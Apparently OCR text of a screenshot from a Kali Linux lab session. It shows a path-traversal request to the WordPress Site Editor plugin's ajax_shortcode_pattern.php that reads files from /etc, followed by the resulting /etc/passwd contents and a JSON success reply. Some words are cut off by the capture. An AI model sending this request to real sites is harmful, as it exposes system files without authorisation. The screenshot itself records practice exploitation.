 asucar.dl/wp-content/plugin
WordPress Plugin Site Edi
asucar.dl/wp-content/plugins/site-editor/editor/extensions/pagebuilder/includes/ajax_shortcode_pattern.php?ajax_path=/etc
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec Login - Hackerspace
root:x:0:0:root:/root:/bin/bash daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin bin:x:2:2:bin:/bin:/usr/sbin/nologin sys:x:3:3:sys:/dev:/usr/sbin/nologin sync:x:4:65534:sync:/bin:
/bin/sync games:x:5:60:games:/usr/games:/usr/sbin/nologin man:x:6:12:man:/var/cache/man:/usr/sbin/nologin lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin mail:x:8:8:mail:/var
/mail:/usr/sbin/nologin news:x:9:9:news:/var/spool/news:/usr/sbin/nologin uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin proxy:x:13:13:proxy:/bin:/usr/sbin/nologin www-
data:x:33:33:www-data:/var/www:/usr/sbin/nologin backup:x:34:34:backup:/var/backups:/usr/sbin/nologin list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
irc:x:39:39:ircd:/run/ircd:/usr/sbin/nologin _apt:x:42:65534::/nonexistent:/usr/sbin/nologin nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin systemd-
network:x:998:998:systemd Network Management:/:/usr/sbin/nologin mysql:x:100:101:MySQL Server,,,:/nonexistent:/bin/false systemd-timesync:x:997:997:systemd Time
Synchronization:/:/usr/sbin/nologin messagebus:x:101:102::/nonexistent:/usr/sbin/nologin sshd:x:102:65534::/run/sshd:/usr/sbin/nologin curiosito:x:1000:1000::/home/curiosito:
/bin/bash {"success":true,"data":{"output":[]}}